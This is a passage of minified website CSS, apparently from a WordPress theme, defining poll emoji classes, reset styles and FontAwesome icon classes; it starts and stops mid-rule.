ucumber:before{content:"🥒"}.ts-poll-emoji-carrot:before{content:"🥕"}.ts-poll-emoji-hot-pepper:before{content:"🌶"}.ts-poll-emoji-potato:before{content:"🥔"}.ts-poll-emoji-corn:before{content:"🌽"}.ts-poll-emoji-leafy-greens:before{content:"🥬"}.ts-poll-emoji-sweet-potato:before{content:"🍠"}.ts-poll-emoji-peanuts:before{content:"🥜"}.ts-poll-emoji-honey-pot:before{content:"🍯"}.ts-poll-emoji-croissant:before{content:"🥐"}.ts-poll-emoji-bread:before{content:"🍞"}.ts-poll-emoji-baguette-bread:before{content:"🥖"}.ts-poll-emoji-bagel:before{content:"🥯"}.ts-poll-emoji-pretzel:before{content:"🥨"}.ts-poll-emoji-cheese:before{content:"🧀"}.ts-poll-emoji-egg:before{content:"🥚"}.ts-poll-emoji-bacon:before{content:"🥓"}.ts-poll-emoji-steak:before{content:"🥩"}.ts-poll-emoji-pancakes:before{content:"🥞"}.ts-poll-emoji-poultry-leg:before{content:"🍗"}.ts-poll-emoji-meat-on-bone:before{content:"🍖"}.ts-poll-emoji-bone:before{content:"🦴"}.ts-poll-emoji-fried-shrimp:before{content:"🍤"}.ts-poll-emoji-fried-egg:before{content:"🍳"}.ts-poll-emoji-hamburger:before{content:"🍔"}.ts-poll-emoji-fries:before{content:"🍟"}.ts-poll-emoji-stuffed-flatbread:before{content:"🥙"}.ts-poll-emoji-hotdog:before{content:"🌭"}.ts-poll-emoji-pizza:before{content:"🍕"}.ts-poll-emoji-sandwich:before{content:"🥪"}.ts-poll-emoji-canned-food:before{content:"🥫"}.ts-poll-emoji-spaghetti:before{content:"🍝"}.ts-poll-emoji-taco:before{content:"🌮"}.ts-poll-emoji-burrito:before{content:"🌯"}.ts-poll-emoji-green-salad:before{content:"🥗"}.ts-poll-emoji-shallow-pan-of-food:before{content:"🥘"}.ts-poll-emoji-ramen:before{content:"🍜"}.ts-poll-emoji-stew:before{content:"🍲"}.ts-poll-emoji-fish-cake:before{content:"🍥"}.ts-poll-emoji-fortune-cookie:before{content:"🥠"}.ts-poll-emoji-sushi:before{content:"🍣"}.ts-poll-emoji-bento:before{content:"🍱"}.ts-poll-emoji-curry:before{content:"🍛"}.ts-poll-emoji-rice-ball:before{content:"🍙"}.ts-poll-emoji-rice:before{content:"🍚"}.ts-poll-emoji-rice-cracker:before{content:"🍘"}.ts-poll-emoji-oden:before{content:"🍢"}.ts-poll-emoji-dango:before{content:"🍡"}.ts-poll-emoji-shaved-ice:before{content:"🍧"}.ts-poll-emoji-ice-cream:before{content:"🍨"}.ts-poll-emoji-icecream:before{content:"🍦"}.ts-poll-emoji-pie:before{content:"🥧"}.ts-poll-emoji-cake:before{content:"🍰"}.ts-poll-emoji-cupcake:before{content:"🧁"}.ts-poll-emoji-moon-cake:before{content:"🥮"}.ts-poll-emoji-birthday:before{content:"🎂"}.ts-poll-emoji-custard:before{content:"🍮"}.ts-poll-emoji-candy:before{content:"🍬"}.ts-poll-emoji-lollipop:before{content:"🍭"}.ts-poll-emoji-chocolate-bar:before{content:"🍫"}.ts-poll-emoji-popcorn:before{content:"🍿"}.ts-poll-emoji-dumpling:before{content:"🥟"}.ts-poll-emoji-doughnut:before{content:"🍩"}.ts-poll-emoji-cookie:before{content:"🍪"}.ts-poll-emoji-soccer:before{content:"⚽"}.ts-poll-emoji-basketball:before{content:"🏀"}.ts-poll-emoji-baseball:before{content:"⚾"}.ts-poll-emoji-softball:before{content:"🥎"}.ts-poll-emoji-volleyball:before{content:"🏐"}.ts-poll-emoji-8ball:before{content:"🎱"}.ts-poll-emoji-trophy:before{content:"🏆"}.ts-poll-emoji-medal-sports:before{content:"🏅"}.ts-poll-emoji-1st-place-medal:before{content:"🥇"}.ts-poll-emoji-2nd-place-medal:before{content:"🥈"}.ts-poll-emoji-3rd-place-medal:before{content:"🥉"}.ts-poll-emoji-clapper:before{content:"🎬"}.ts-poll-emoji-dart:before{content:"🎯"}.ts-poll-emoji-rocket:before{content:"🚀"}.ts-poll-emoji-vertical-traffic-light:before{content:"🚦"}.ts-poll-emoji-traffic-light:before{content:"🚥"}.ts-poll-emoji-checkered-flag:before{content:"🏁"}.ts-poll-emoji-sparkler:before{content:"🎇"}.ts-poll-emoji-fireworks:before{content:"🎆"}.ts-poll-emoji-computer:before{content:"💻"}.ts-poll-emoji-camera:before{content:"📷"}.ts-poll-emoji-camera-flash:before{content:"📸"}.ts-poll-emoji-video-camera:before{content:"📹"}.ts-poll-emoji-movie-camera:before{content:"🎥"}.ts-poll-emoji-film-projector:before{content:"📽"}.ts-poll-emoji-film-strip:before{content:"🎞"}.ts-poll-emoji-hourglass-flowing-sand:before{content:"⏳"}.ts-poll-emoji-hourglass:before{content:"⌛"}.ts-poll-emoji-bulb:before{content:"💡"}.ts-poll-emoji-oil-drum:before{content:"🛢"}.ts-poll-emoji-money-with-wings:before{content:"💸"}.ts-poll-emoji-dollar:before{content:"💵"}.ts-poll-emoji-yen:before{content:"💴"}.ts-poll-emoji-euro:before{content:"💶"}.ts-poll-emoji-pound:before{content:"💷"}.ts-poll-emoji-moneybag:before{content:"💰"}.ts-poll-emoji-credit-card:before{content:"💳"}.ts-poll-emoji-gem:before{content:"💎"}.ts-poll-emoji-bomb:before{content:"💣"}.ts-poll-emoji-firecracker:before{content:"🧨"}.ts-poll-emoji-smoking:before{content:"🚬"}.ts-poll-emoji-nazar-amulet:before{content:"🧿"}.ts-poll-emoji-key:before{content:"🔑"}.ts-poll-emoji-teddy-bear:before{content:"🧸"}.ts-poll-emoji-world-map:before{content:"🗺"}.ts-poll-emoji-moyai:before{content:"🗿"}.ts-poll-emoji-shopping-cart:before{content:"🛒"}.ts-poll-emoji-balloon:before{content:"🎈"}.ts-poll-emoji-ribbon:before{content:"🎀"}.ts-poll-emoji-gift:before{content:"🎁"}.ts-poll-emoji-love-letter:before{content:"💌"}.ts-poll-emoji-inbox-tray:before{content:"📥"}.ts-poll-emoji-outbox-tray:before{content:"📤"}.ts-poll-emoji-bar-chart:before{content:"📊"}.ts-poll-emoji-chart-with-upwards-trend:before{content:"📈"}.ts-poll-emoji-chart-with-downwards-trend:before{content:"📉"}.ts-poll-emoji-date:before{content:"📅"}.ts-poll-emoji-calendar:before{content:"📆"}.ts-poll-emoji-link:before{content:"🔗"}.ts-poll-emoji-paperclip:before{content:"📎"}.ts-poll-emoji-pushpin:before{content:"📌"}.ts-poll-emoji-triangular-flag-on-post:before{content:"🚩"}.ts-poll-emoji-closed-lock-with-key:before{content:"🔐"}.ts-poll-emoji-lock:before{content:"🔒"}.ts-poll-emoji-unlock:before{content:"🔓"}.ts-poll-emoji-lock-with-ink-pen:before{content:"🔏"}.ts-poll-emoji-memo:before{content:"📝"}.ts-poll-emoji-mag:before{content:"🔍"}.ts-poll-emoji-mag-right:before{content:"🔎"}.ts-poll-emoji-orange-heart:before{content:"🧡"}.ts-poll-emoji-yellow-heart:before{content:"💛"}.ts-poll-emoji-green-heart:before{content:"💚"}.ts-poll-emoji-blue-heart:before{content:"💙"}.ts-poll-emoji-purple-heart:before{content:"💜"}.ts-poll-emoji-black-heart:before{content:"🖤"}.ts-poll-emoji-broken-heart:before{content:"💔"}.ts-poll-emoji-two-hearts:before{content:"💕"}.ts-poll-emoji-revolving-hearts:before{content:"💞"}.ts-poll-emoji-heartbeat:before{content:"💓"}.ts-poll-emoji-heartpulse:before{content:"💗"}.ts-poll-emoji-sparkling-heart:before{content:"💖"}.ts-poll-emoji-cupid:before{content:"💘"}.ts-poll-emoji-gift-heart:before{content:"💝"}.ts-poll-emoji-heart-decoration:before{content:"💟"}.ts-poll-emoji-vs:before{content:"🆚"}.ts-poll-emoji-white-flower:before{content:"💮"}.ts-poll-emoji-sos:before{content:"🆘"}.ts-poll-emoji-no-entry:before{content:"⛔"}.ts-poll-emoji-no-entry-sign:before{content:"🚫"}.ts-poll-emoji-x:before{content:"❌"}.ts-poll-emoji-o:before{content:"⭕"}.ts-poll-emoji-stop-sign:before{content:"🛑"}.ts-poll-emoji-anger:before{content:"💢"}.ts-poll-emoji-underage:before{content:"🔞"}.ts-poll-emoji-no-mobile-phones:before{content:"📵"}.ts-poll-emoji-exclamation:before{content:"❗"}.ts-poll-emoji-grey-exclamation:before{content:"❕"}.ts-poll-emoji-question:before{content:"❓"}.ts-poll-emoji-grey-question:before{content:"❔"}.ts-poll-emoji-chart:before{content:"💹"}.ts-poll-emoji-negative-squared-cross-mark:before{content:"❎"}.ts-poll-emoji-white-check-mark:before{content:"✅"}.ts-poll-emoji-mens:before{content:"🚹"}.ts-poll-emoji-womens:before{content:"🚺"}.ts-poll-emoji-cinema:before{content:"🎦"}.ts-poll-emoji-up:before{content:"🆙"}.ts-poll-emoji-cool:before{content:"🆒"}.ts-poll-emoji-new:before{content:"🆕"}.ts-poll-emoji-free:before{content:"🆓"}.ts-poll-emoji-stop-button:before{content:"⏹"}.ts-poll-emoji-record-button:before{content:"⏺"}.ts-poll-emoji-arrows-counterclockwise:before{content:"🔄"}.ts-poll-emoji-musical-note:before{content:"🎵"}.ts-poll-emoji-notes:before{content:"🎶"}.ts-poll-emoji-heavy-plus-sign:before{content:"➕"}.ts-poll-emoji-heavy-minus-sign:before{content:"➖"}.ts-poll-emoji-heavy-division-sign:before{content:"➗"}.ts-poll-emoji-infinity:before{content:"♾"}.ts-poll-emoji-heavy-dollar-sign:before{content:"💲"}.ts-poll-emoji-currency-exchange:before{content:"💱"}.ts-poll-emoji-end:before{content:"🔚"}.ts-poll-emoji-back:before{content:"🔙"}.ts-poll-emoji-on:before{content:"🔛"}.ts-poll-emoji-top:before{content:"🔝"}.ts-poll-emoji-soon:before{content:"🔜"}.ts-poll-emoji-radio-button:before{content:"🔘"}.ts-poll-emoji-white-circle:before{content:"⚪"}.ts-poll-emoji-black-circle:before{content:"⚫"}.ts-poll-emoji-red-circle:before{content:"🔴"}.ts-poll-emoji-large-blue-circle:before{content:"🔵"}.ts-poll-emoji-large-orange-diamond:before{content:"🔶"}.ts-poll-emoji-large-blue-diamond:before{content:"🔷"}.ts-poll-emoji-small-red-triangle:before{content:"🔺"}.ts-poll-emoji-black-large-square:before{content:"⬛"}.ts-poll-emoji-white-large-square:before{content:"⬜"}.ts-poll-emoji-small-red-triangle-down:before{content:"🔻"}.ts-poll-emoji-black-square-button:before{content:"🔲"}.ts-poll-emoji-white-square-button:before{content:"🔳"}.ts-poll-emoji-speaker:before{content:"🔈"}.ts-poll-emoji-sound:before{content:"🔉"}.ts-poll-emoji-loud-sound:before{content:"🔊"}.ts-poll-emoji-mute:before{content:"🔇"}.ts-poll-emoji-mega:before{content:"📣"}.ts-poll-emoji-loudspeaker:before{content:"📢"}.ts-poll-emoji-bell:before{content:"🔔"}.ts-poll-emoji-no-bell:before{content:"🔕"}.ts-poll-emoji-thought-balloon:before{content:"💭"}.ts-poll-emoji-right-anger-bubble:before{content:"🗯"}.ts-poll-emoji-speech-balloon:before{content:"💬"}.ts-poll-emoji-left-speech-bubble:before{content:"🗨"}
html,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{border:0;font:inherit;font-size:100%;font-style:inherit;font-weight:inherit;margin:0;outline:0;padding:0;vertical-align:baseline;-webkit-transition:all .1s ease-in-out;-moz-transition:all .1s ease-in-out;-ms-transition:all .1s ease-in-out;-o-transition:all .1s ease-in-out;transition:all .1s ease-in-out}html{overflow-y:scroll;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}*,*:after,*:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box}article,aside,details,figcaption,figure,footer,header,main,nav,section{display:block}table{border-collapse:collapse;border-spacing:0;margin:0 0 1.5em;width:100%}th{font-weight:700}input:focus{outline:none !important;border:0 solid red !important;box-shadow:0 0 0px #719ece !important}th,td{border:1px solid #eaeaea;padding:6px 10px}caption,th,td{text-align:left}blockquote:before,blockquote:after,q:before,q:after{content:""}blockquote:before,blockquote:after{font-family:FontAwesome;font-style:normal;font-weight:400;content:"\f10d";position:absolute;left:21px;font-size:19px;top:11px}blockquote:after{content:"\f10e";right:21px;left:auto;bottom:21px;top:auto}blockquote,q{quotes:"" ""}a:focus{outline:thin dotted}a:hover,a:active{outline:0}a img{border:0}embed,iframe,object{max-width:100%}button::-moz-focus-inner{border:0;padding:0;margin:0}figure{margin:0;text-align:center}iframe{margin:0 0 18px}img{max-width:100%;height:auto;vertical-align:top;margin:0 0 18px}code{background-color:#ececec;padding:3px 6px}img.size-full,img.size-large{max-width:100%;height:auto}img.alignleft,img.alignright,img.aligncenter{margin-bottom:1.625em}img#wpstats{display:none}@font-face{font-family:'FontAwesome';src:url(//kogda.pro/wp-content/themes/admania/fonts/awesomeicons/fontawesome-webfont.eot?v=4.7.0);src:url(//kogda.pro/wp-content/themes/admania/fonts/awesomeicons/fontawesome-webfont.eot?#iefix&v=4.7.0) format('embedded-opentype'),url(//kogda.pro/wp-content/themes/admania/fonts/awesomeicons/fontawesome-webfont.woff2?v=4.7.0) format('woff2'),url(//kogda.pro/wp-content/themes/admania/fonts/awesomeicons/fontawesome-webfont.woff?v=4.7.0) format('woff'),url(//kogda.pro/wp-content/themes/admania/fonts/awesomeicons/fontawesome-webfont.ttf?v=4.7.0) format('truetype'),url(//kogda.pro/wp-content/themes/admania/fonts/awesomeicons/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular) format('svg');font-weight:400;font-style:normal;font-display:swap}.fa,.reply a:before,.admania_nicon:before,.admania_eicon:before,.widget li a:before,.admania_sitefooterinner li a:before{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0)}.provider-info{background-color:#000;border:1px solid #000;border-radius:4px;padding:10px;margin:10px 0;font-size:18px;line-height:26px;color:#fff}.provider-info h2{color:#fff}.provider-info .admania_entrycontent a{text-decoration:none;color:#fff}.provider-info img{height:36px;border:1px solid #000;border-radius:4px;margin-top:-5px}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:befo